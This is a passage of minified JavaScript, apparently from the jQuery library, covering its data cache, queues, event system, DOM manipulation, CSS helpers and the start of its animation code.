n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=["Webkit","Moz","ms"],$e=E.createElement("div").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Qe(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?"border":"content"),o,r,a)+"px"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var 